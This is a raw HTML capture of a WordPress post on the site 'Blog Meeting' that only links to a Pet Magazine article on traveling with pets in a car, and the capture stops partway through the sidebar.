

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/
body_size: 10959
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tips For Traveling With Pets in a Car - Pet Magazine - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips For Traveling With Pets in a Car - Pet Magazine - Blog Meeting" />
	<meta property="og:description" content="https://petmagazine.info/tips-for-traveling-with-pets-in-a-car/ lxagu8zcqe." />
	<meta property="og:url" content="https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2021-12-22T05:01:09+00:00" />
	<meta property="og:image" content="https://petmagazine.info/wp-content/uploads/2021/12/646771.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/#article","isPartOf":{"@id":"https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"Tips For Traveling With Pets in a Car &#8211; Pet Magazine","datePublished":"2021-12-22T05:01:09+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/"},"wordCount":17,"commentCount":0,"image":{"@id":"https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/#primaryimage"},"thumbnailUrl":"https://petmagazine.info/wp-content/uploads/2021/12/646771.jpg","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/","url":"https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/","name":"Tips For Traveling With Pets in a Car - Pet Magazine - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/#primaryimage"},"image":{"@id":"https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/#primaryimage"},"thumbnailUrl":"https://petmagazine.info/wp-content/uploads/2021/12/646771.jpg","datePublished":"2021-12-22T05:01:09+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/#primaryimage","url":"https://petmagazine.info/wp-content/uploads/2021/12/646771.jpg","contentUrl":"https://petmagazine.info/wp-content/uploads/2021/12/646771.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Tips For Traveling With Pets in a Car &#8211; Pet Magazine"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Tips For Traveling With Pets in a Car &#8211; Pet Magazine Comments Feed" href="https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Ftips-for-traveling-with-pets-in-a-car-pet-magazine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Ftips-for-traveling-with-pets-in-a-car-pet-magazine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/2174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=2174' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-2174 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;e&#108;%6c%6f&#064;a%6c&#098;%61&#114;.co&#109;">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Tips For Traveling With Pets in a Car &#8211; Pet Magazine                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-2174" class="post-2174 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://petmagazine.info/tips-for-traveling-with-pets-in-a-car/'><img src='https://petmagazine.info/wp-content/uploads/2021/12/646771.jpg' ></a> <br /> <a href='https://petmagazine.info/tips-for-traveling-with-pets-in-a-car/'>https://petmagazine.info/tips-for-traveling-with-pets-in-a-car/</a> lxagu8zcqe.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/tips-for-traveling-with-pets-in-a-car-pet-magazine/" title="Permalink to Tips For Traveling With Pets in a Car &#8211; Pet Magazine" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/an-introduction-to-data-centers-what-are-they-free-computer-tips/" rel="prev"><span class="meta-nav">&larr;</span> An Introduction to Data Centers  What Are They? &#8211; Free Computer Tips</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/do-i-need-an-academic-coach-online-college-magazine/" rel="next">Do I Need An Academic Coach? &#8211; Online College Magazine <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tips-for-traveling-with-pets-in-a-car-pet-magazine/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Ftips-for-traveling-with-pets-in-a-car-pet-magazine%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
